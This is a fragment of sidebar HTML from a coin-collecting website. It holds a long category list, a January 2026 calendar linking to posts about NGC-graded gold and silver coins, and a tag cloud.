	<li class="cat-item cat-item-1448"><a href="https://ngcjewelrycoin.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://ngcjewelrycoin.com/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://ngcjewelrycoin.com/category/pre-33/" >pre-33</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://ngcjewelrycoin.com/category/predicts/" >predicts</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://ngcjewelrycoin.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ngcjewelrycoin.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://ngcjewelrycoin.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://ngcjewelrycoin.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://ngcjewelrycoin.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://ngcjewelrycoin.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ngcjewelrycoin.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://ngcjewelrycoin.com/category/principality/" >principality</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://ngcjewelrycoin.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://ngcjewelrycoin.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://ngcjewelrycoin.com/category/probus/" >probus</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ngcjewelrycoin.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://ngcjewelrycoin.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://ngcjewelrycoin.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://ngcjewelrycoin.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ngcjewelrycoin.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://ngcjewelrycoin.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://ngcjewelrycoin.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ngcjewelrycoin.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://ngcjewelrycoin.com/category/rare-1839-o/" >rare-1839-o</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://ngcjewelrycoin.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://ngcjewelrycoin.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ngcjewelrycoin.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://ngcjewelrycoin.com/category/raus/" >raus</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ngcjewelrycoin.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://ngcjewelrycoin.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://ngcjewelrycoin.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://ngcjewelrycoin.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://ngcjewelrycoin.com/category/registry/" >registry</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ngcjewelrycoin.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://ngcjewelrycoin.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ngcjewelrycoin.com/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://ngcjewelrycoin.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://ngcjewelrycoin.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://ngcjewelrycoin.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ngcjewelrycoin.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://ngcjewelrycoin.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://ngcjewelrycoin.com/category/romanus/" >romanus</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://ngcjewelrycoin.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://ngcjewelrycoin.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://ngcjewelrycoin.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ngcjewelrycoin.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://ngcjewelrycoin.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ngcjewelrycoin.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://ngcjewelrycoin.com/category/saint-gaudens/" >saint-gaudens</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://ngcjewelrycoin.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ngcjewelrycoin.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ngcjewelrycoin.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://ngcjewelrycoin.com/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://ngcjewelrycoin.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://ngcjewelrycoin.com/category/sardinia/" >sardinia</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://ngcjewelrycoin.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://ngcjewelrycoin.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://ngcjewelrycoin.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://ngcjewelrycoin.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://ngcjewelrycoin.com/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://ngcjewelrycoin.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://ngcjewelrycoin.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ngcjewelrycoin.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://ngcjewelrycoin.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://ngcjewelrycoin.com/category/semissis/" >semissis</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://ngcjewelrycoin.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://ngcjewelrycoin.com/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://ngcjewelrycoin.com/category/sesqui/" >sesqui</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ngcjewelrycoin.com/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://ngcjewelrycoin.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://ngcjewelrycoin.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://ngcjewelrycoin.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://ngcjewelrycoin.com/category/sicily/" >sicily</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://ngcjewelrycoin.com/category/sideways/" >sideways</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://ngcjewelrycoin.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://ngcjewelrycoin.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://ngcjewelrycoin.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ngcjewelrycoin.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://ngcjewelrycoin.com/category/slabs/" >slabs</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://ngcjewelrycoin.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://ngcjewelrycoin.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://ngcjewelrycoin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://ngcjewelrycoin.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://ngcjewelrycoin.com/category/solidus/" >solidus</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://ngcjewelrycoin.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ngcjewelrycoin.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://ngcjewelrycoin.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://ngcjewelrycoin.com/category/sp69/" >sp69</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://ngcjewelrycoin.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://ngcjewelrycoin.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://ngcjewelrycoin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://ngcjewelrycoin.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://ngcjewelrycoin.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://ngcjewelrycoin.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ngcjewelrycoin.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://ngcjewelrycoin.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ngcjewelrycoin.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://ngcjewelrycoin.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://ngcjewelrycoin.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://ngcjewelrycoin.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://ngcjewelrycoin.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://ngcjewelrycoin.com/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://ngcjewelrycoin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://ngcjewelrycoin.com/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://ngcjewelrycoin.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://ngcjewelrycoin.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://ngcjewelrycoin.com/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://ngcjewelrycoin.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://ngcjewelrycoin.com/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://ngcjewelrycoin.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ngcjewelrycoin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://ngcjewelrycoin.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://ngcjewelrycoin.com/category/swaziland/" >swaziland</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://ngcjewelrycoin.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://ngcjewelrycoin.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://ngcjewelrycoin.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://ngcjewelrycoin.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://ngcjewelrycoin.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://ngcjewelrycoin.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://ngcjewelrycoin.com/category/tetricus/" >tetricus</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://ngcjewelrycoin.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://ngcjewelrycoin.com/category/theodosius/" >theodosius</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://ngcjewelrycoin.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://ngcjewelrycoin.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ngcjewelrycoin.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://ngcjewelrycoin.com/category/thracian/" >thracian</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ngcjewelrycoin.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://ngcjewelrycoin.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://ngcjewelrycoin.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://ngcjewelrycoin.com/category/top15/" >top15</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://ngcjewelrycoin.com/category/trajan/" >trajan</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ngcjewelrycoin.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ngcjewelrycoin.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://ngcjewelrycoin.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://ngcjewelrycoin.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ngcjewelrycoin.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://ngcjewelrycoin.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://ngcjewelrycoin.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://ngcjewelrycoin.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://ngcjewelrycoin.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://ngcjewelrycoin.com/category/ulterior/" >ulterior</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ngcjewelrycoin.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://ngcjewelrycoin.com/category/ultracam/" >ultracam</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://ngcjewelrycoin.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ngcjewelrycoin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ngcjewelrycoin.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://ngcjewelrycoin.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://ngcjewelrycoin.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://ngcjewelrycoin.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://ngcjewelrycoin.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://ngcjewelrycoin.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://ngcjewelrycoin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://ngcjewelrycoin.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://ngcjewelrycoin.com/category/valens/" >valens</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://ngcjewelrycoin.com/category/valentinian/" >valentinian</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://ngcjewelrycoin.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://ngcjewelrycoin.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://ngcjewelrycoin.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://ngcjewelrycoin.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://ngcjewelrycoin.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ngcjewelrycoin.com/category/vespasian/" >vespasian</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ngcjewelrycoin.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://ngcjewelrycoin.com/category/vlog332/" >vlog332</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://ngcjewelrycoin.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://ngcjewelrycoin.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://ngcjewelrycoin.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://ngcjewelrycoin.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ngcjewelrycoin.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://ngcjewelrycoin.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ngcjewelrycoin.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://ngcjewelrycoin.com/category/westpoint/" >westpoint</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://ngcjewelrycoin.com/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://ngcjewelrycoin.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ngcjewelrycoin.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ngcjewelrycoin.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://ngcjewelrycoin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://ngcjewelrycoin.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://ngcjewelrycoin.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://ngcjewelrycoin.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://ngcjewelrycoin.com/category/xf45/" >xf45</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://ngcjewelrycoin.com/category/y358/" >y358</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://ngcjewelrycoin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ngcjewelrycoin.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://ngcjewelrycoin.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://ngcjewelrycoin.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://ngcjewelrycoin.com/category/zeugitana/" >zeugitana</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://ngcjewelrycoin.com/category/zlotych/" >zlotych</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ngcjewelrycoin.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ngcjewelrycoin.com/2026/01/01/" title="1859 California Gold Token Indian Wreath Round NGC MS 65.18 grams G5738
2016 Gold American Eagle $5 NGC MS70 30th Anniv Eagle Label STOCK">1</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/02/" title="2025 ARMENIA 100 Dram 1 GRAM. 999 Gold Noah&#8217;s Ark Coin VAULTBOX HIT NGC MS70
Interesting Rev Date / 1849 California Gold / Fierce Indian / MS66 NGC GOLD">2</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/03/" title="1856 G$2.50 Liberty Head Gold Quarter Eagle NGC MS 62 VIDEO G5782
2020 $5 Gold Eagle MS69 NGC Signed By 11th Chief Engraver Elizabeth Jones">3</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/04/" title="2001 1/10 oz American Gold Eagle MS-70 NGC
1901-P Morgan Silver Dollar PCGS-Graded/Gold Shield AU Detail Historic Free Ship">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2026/01/05/" title="2017-W Gold American Eagle $10 NGC PF70 Ultra Cameo Moy Signed STOCK
2001 Chinese GOLD Panda+Colorized+ 20 Yaun (1/20 Toz) NGC Verified +GEM BU">5</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/06/" title="Lot of 2 1999 1/10 Oz $10 Platinum American Eagle Statue Liberty NGC MS69 P$10
1999-W $10 Quarter Ounce Gold Eagle NGC MS68">6</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/07/" title="2010 W Proof American Gold Eagle $5 1/10th Oz NGC PF70 UCAM Early Releases
Brazil 1765 R Gold 6400 Reis NGC AU53">7</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/08/" title="1859 MS 61 Indian Gold Token Label Error Its Round Says Octagonal Rare NGC 959
2025 Malta S5E Golden Eagle NCG mS70">8</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/09/" title="2012 GOLD CHINA 150 YUAN 1/3 oz PROOF LUNAR YEAR OF DRAGON FAN COIN NGC PF 69 UC
Byzantine Empire Heraclius with Heraclius Constantine AD613-641 (NGC Certified)">9</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/10/" title="2018 $5 American Gold Eagle MS70 First Releases NGC
2013 Canada Gold 150 Dollars Blessings Of Peace Ngc Pf 70 Ultra Cameo 886 Minted">10</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/11/" title="2024 230th Flowing Hair GOLD Box OGP COA No Coins, Privy Signed VENTRIS GIBSON%
2021 $5 Gold Eagle T-2 First Releases NGC MS70 (Jennie Norris Hand Signed)">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ngcjewelrycoin.com/2026/01/12/" title="Ngc Unboxing Of Pre 33 Gold Got A Gold Coin That Even Fooled The Dealer
Tampa Gold Buyer Updates Premiums 1 12 26 Silver Up Up U0026 Away 100 Per Ozt By February">12</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/13/" title="2007-W $5 American Gold Eagle PF70UCAM NGC
Cac Sticker Results Fresh Rare Pcgs U0026 Ngc Coins Gold Cac">13</a></td><td><a href="https://ngcjewelrycoin.com/2026/01/14/" title="The Technical Cliff Banks Sell Off Tariff Decision Loom And Silver Hits 92
2021 Cook Island Gold Arizona Ridge-nosed Rattlesnake PF70 ULTRA CAMEO">14</a></td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags Cloud</h4><div class="tagcloud"><a href='https://ngcjewelrycoin.com/tag/american/' class='tag-link-60' title='1,227 topics' style='font-size: 16.738853503185pt;'>american</a>
<a href='https://ngcjewelrycoin.com/tag/anniversary/' class='tag-link-284' title='148 topics' style='font-size: 8.5350318471338pt;'>anniversary</a>
<a href='https://ngcjewelrycoin.com/tag/britain/' class='tag-link-1019' title='167 topics' style='font-size: 9.0700636942675pt;'>britain</a>
<a href='https://ngcjewelrycoin.com/tag/buffalo/' class='tag-link-61' title='324 topics' style='font-size: 11.566878980892pt;'>buffalo</a>
<a href='https://ngcjewelrycoin.com/tag/byzantine/' class='tag-link-49' title='128 topics' style='font-size: 8pt;'>byzantine</a>
<a href='https://ngcjewelrycoin.com/tag/cameo/' class='tag-link-73' title='347 topics' style='font-size: 11.834394904459pt;'>cameo</a>
<a href='https://ngcjewelrycoin.com/tag/certified/' class='tag-link-16' title='428 topics' style='font-size: 12.636942675159pt;'>certified</a>
<a href='https://ngcjewelrycoin.com/tag/china/' class='tag-link-253' title='139 topics' style='font-size: 8.3566878980892pt;'>china</a>
<a href='https://ngcjewelrycoin.com/tag/choice/' class='tag-link-17' title='160 topics' style='font-size: 8.8917197452229pt;'>choice</a>
<a href='https://ngcjewelrycoin.com/tag/coin/' class='tag-link-8' title='2,248 topics' style='font-size: 19.057324840764pt;'>coin</a>
<a href='https://ngcjewelrycoin.com/tag/coins/' class='tag-link-38' title='265 topics' style='font-size: 10.764331210191pt;'>coins</a>
<a href='https://ngcjewelrycoin.com/tag/date/' class='tag-link-235' title='127 topics' style='font-size: 8pt;'>date</a>
<a href='https://ngcjewelrycoin.com/tag/double/' class='tag-link-94' title='235 topics' style='font-size: 10.31847133758pt;'>double</a>
<a href='https://ngcjewelrycoin.com/tag/eagle/' class='tag-link-53' title='1,592 topics' style='font-size: 17.71974522293pt;'>eagle</a>
<a href='https://ngcjewelrycoin.com/tag/early/' class='tag-link-54' title='300 topics' style='font-size: 11.299363057325pt;'>early</a>
<a href='https://ngcjewelrycoin.com/tag/fine/' class='tag-link-199' title='149 topics' style='font-size: 8.6242038216561pt;'>fine</a>
<a href='https://ngcjewelrycoin.com/tag/first/' class='tag-link-46' title='328 topics' style='font-size: 11.656050955414pt;'>first</a>
<a href='https://ngcjewelrycoin.com/tag/gold/' class='tag-link-6' title='4,783 topics' style='font-size: 22pt;'>gold</a>
<a href='https://ngcjewelrycoin.com/tag/graded/' class='tag-link-321' title='173 topics' style='font-size: 9.1592356687898pt;'>graded</a>
<a href='https://ngcjewelrycoin.com/tag/great/' class='tag-link-14' title='167 topics' style='font-size: 9.0700636942675pt;'>great</a>
<a href='https://ngcjewelrycoin.com/tag/head/' class='tag-link-35' title='216 topics' style='font-size: 10.050955414013pt;'>head</a>
<a href='https://ngcjewelrycoin.com/tag/high/' class='tag-link-91' title='224 topics' style='font-size: 10.140127388535pt;'>high</a>
<a href='https://ngcjewelrycoin.com/tag/indian/' class='tag-link-34' title='193 topics' style='font-size: 9.6050955414013pt;'>indian</a>
<a href='https://ngcjewelrycoin.com/tag/issue/' class='tag-link-145' title='151 topics' style='font-size: 8.6242038216561pt;'>issue</a>
<a href='https://ngcjewelrycoin.com/tag/label/' class='tag-link-146' title='485 topics' style='font-size: 13.171974522293pt;'>label</a>
<a href='https://ngcjewelrycoin.com/tag/liberty/' class='tag-link-202' title='392 topics' style='font-size: 12.28025477707pt;'>liberty</a>
<a href='https://ngcjewelrycoin.com/tag/mexico/' class='tag-link-527' title='143 topics' style='font-size: 8.4458598726115pt;'>mexico</a>
<a href='https://ngcjewelrycoin.com/tag/mint/' class='tag-link-260' title='211 topics' style='font-size: 9.9617834394904pt;'>mint</a>
<a href='https://ngcjewelrycoin.com/tag/ms69/' class='tag-link-154' title='239 topics' style='font-size: 10.407643312102pt;'>ms69</a>
<a href='https://ngcjewelrycoin.com/tag/ms70/' class='tag-link-63' title='803 topics' style='font-size: 15.133757961783pt;'>ms70</a>
<a href='https://ngcjewelrycoin.com/tag/panda/' class='tag-link-246' title='147 topics' style='font-size: 8.5350318471338pt;'>panda</a>
<a href='https://ngcjewelrycoin.com/tag/pcgs/' class='tag-link-21' title='145 topics' style='font-size: 8.4458598726115pt;'>pcgs</a>
<a href='https://ngcjewelrycoin.com/tag/pf69/' class='tag-link-175' title='136 topics' style='font-size: 8.2675159235669pt;'>pf69</a>
<a href='https://ngcjewelrycoin.com/tag/pf70/' class='tag-link-64' title='523 topics' style='font-size: 13.43949044586pt;'>pf70</a>
<a href='https://ngcjewelrycoin.com/tag/proof/' class='tag-link-71' title='701 topics' style='font-size: 14.59872611465pt;'>proof</a>
<a href='https://ngcjewelrycoin.com/tag/rare/' class='tag-link-19' title='300 topics' style='font-size: 11.299363057325pt;'>rare</a>
<a href='https://ngcjewelrycoin.com/tag/releases/' class='tag-link-133' title='275 topics' style='font-size: 10.942675159236pt;'>releases</a>
<a href='https://ngcjewelrycoin.com/tag/relief/' class='tag-link-92' title='212 topics' style='font-size: 9.9617834394904pt;'>relief</a>
